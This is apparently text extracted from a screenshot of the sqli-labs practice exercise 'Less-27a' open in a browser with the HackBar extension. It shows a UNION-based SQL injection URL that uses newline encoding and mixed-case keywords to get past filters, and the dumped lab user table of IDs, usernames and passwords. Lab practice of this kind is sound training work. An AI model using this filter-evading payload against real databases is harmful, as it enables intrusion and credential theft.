 192.168.75.132/sql/Less-27a/?id=1"%0Aand%0A1=2%0AuNion%0AseLect%0A1,(seLect%0Agroup_concat(id,'~',username,'~',password)%0Afrom%0As
Welcome Dhakkan
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,9~admin1~admin1,10~admin2~adm
Your Password:1
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Inspector Console Debugger {} Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.132/sql/Less-27a/?id=1"%0Aand%0A1=2%0AuNion%0AseLect%0A1,(seLect%0Agroup_concat(id,'~',username,'~',password)%0Afrom%0Asecurity.users%0A),3%0Aand"1
Split URL
Execute
Post data Referrer User Agent Cookies